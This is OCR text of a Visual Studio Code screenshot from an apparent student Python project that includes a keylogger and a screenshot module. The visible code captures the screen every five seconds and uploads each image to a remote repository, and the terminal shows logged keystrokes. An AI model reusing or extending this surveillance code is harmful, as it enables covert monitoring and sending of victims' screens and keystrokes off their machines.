 File Edit Selection View Go Run Terminal Help
screenshot.py - 2223_python_development_MouwsKlaas_projectopdracht - Visual Studio Code
EXPLORER
OPEN EDITORS
keylogger.py M
screenshot.py M
2223_PYTHON_DE...
screenshots
screenshot-2023-05-30 16_30...
screenshot-2023-05-30 1... U
screenshot-2023-05-30 1... U
screenshot-2023-05-31 1... U
keylogger.py M
log.txt M
main.py
main2.py
screenshot.py M
sysinfo.py
OUTLINE
TIMELINE
NPM SCRIPTS
6
keylogger.py M
screenshot.py M
screenshot.py > ...
18 def take_screen(self):
19 # Take screen and name it
20 timestamp = str(datetime.now()).replace(":", "_")
21 image_name = f"screenshot-{timestamp}"
22 image = ImageGrab.grab()
23
24 # Save the screenshot in the correct directory
25 image_path = os.path.join(self.dir, f"{image_name}.png")
26 image.save(image_path)
27
28 with open(image_path,"rb") as file:
29 self.repo.create_file(f"{self.dir}/{image_name}.png", f"Added screenshot {image_name}", file.read())
30 return image_path
31
32 def auto_screen(self, interval=5):
33 schedule.every(interval).seconds.do(self.take_screen)
34
35 while True:
36 schedule.run_pending()
37 time.sleep(1)
38
39 screener = Screenshot()
40 screener.auto_screen()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
'd' pressed
'w' pressed
'w' pressed
'd' pressed
Key.esc pressed
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
>
* History restored
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
> python .\screenshot.py
cmd
Python
Python
main* 0 0
Ln 39, Col 24 (25 selected) Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier
1
21°C
Zonnig
Zoeken
NLD
13:23
31-5-2023